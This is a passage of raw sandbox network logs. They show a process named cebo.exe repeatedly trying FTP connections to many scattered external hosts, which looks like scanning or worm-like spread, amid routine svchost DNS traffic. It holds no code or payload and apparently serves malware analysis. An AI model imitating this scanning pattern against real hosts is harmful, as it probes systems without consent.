- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (39))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53627 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59635 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 162-194-230-3.lightspeed.rcsntx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.236.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> wsip-72-214-249-3.sb.sd.cox.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86-40-101-3-dynamic.b-ras1.bge.bridgend.eircom.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62970 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 202.32.209.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.36.94.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213.40.97.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pc472901.am.lilly.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178-119-219-3.access.telenet.be:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 229.51.143.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.36.47.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65529 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51975 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64575 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53085 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63797 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.31.250.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54062 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53627 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59635 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (123))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62970 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (122))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65529 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53085 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63797 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51975 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64575 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54062 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 14.33.38.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 55.113.177.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.150.80.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116.73.106.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.144.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.147.57.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.66.173.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.45.203.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host3-206-45-64.johnsoneng.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96-72-234-3-static.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.121.25.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 20.61.221.3:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.177.126.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.242.228.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p307003-ipngn202koufu.yamanashi.ocn.ne.jp:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 168.59.102.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.216.235.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-151-122-182-3.ip.powereng.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.82.209.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> ipb219ea03.dynamic.kabel-deutschland.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 107.69.185.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.237.177.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 24-220-19-3-static.midco.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.165.139.3:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.47.98.3:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> h3.242.89.75.dynamic.ip.windstream.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.30.38.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bcde6d03.skybroadband.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.189.54.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96-78-246-3-static.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.43.67.3.dsl.dyn.forthnet.gr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.33.161.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.11.51.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 198-48-230-3.cpe.pppoe.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.250.31.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.105.100.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.105.97.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.105.97.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.82.105.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.243.140.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.159.20.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187-17-112-3.whservidor.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 40.162.64.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.8.148.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> catv-203-110-228-3.ctk.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> vacant.mpinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.93.181.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-76-110-168-3.hsd1.fl.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-166-162-39.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dns3.online.tj.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.90.181.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.240.116.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.72.188.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-24-17-3.hsd1.mn.comcast.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.208.64.3:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.13.117.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a23-201-101-3.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-108-63-222-3.static.primus.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> h-235-3.a357.priv.bahnhof.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-247-142-3.hsd1.il.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.13.73.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.247.139.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.143.225.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.59.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> d104-157-109-3.abhsia.telus.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.247.139.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.214.228.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174.184.59.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ai126197000003.18.access-internet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.44.53.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.129.3.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.67.3.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.247.180.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.220.16.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.227.29.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.109.36.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207-224-40-3.hlrn.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5-105-70-3.mytrinity.com.ua:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.193.94.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.224.33.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-97-12-7.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184-227-37-3.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060095083003.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.67.213.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.21.213.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> affp3.neoplus.adsl.tpnet.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.54.187.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.37.190.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.3.200.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.109.132.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.163.81.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.159.201.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank221037187003.bbtec.net:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 194.16.230.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.132.109.177.isp.timbrasil.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61-223-194-3.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 220.243.207.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank221040081003.bbtec.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.221.182.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> user-38lcag3.dialup.mindspring.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 89-79-248-3.dynamic.chello.pl:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
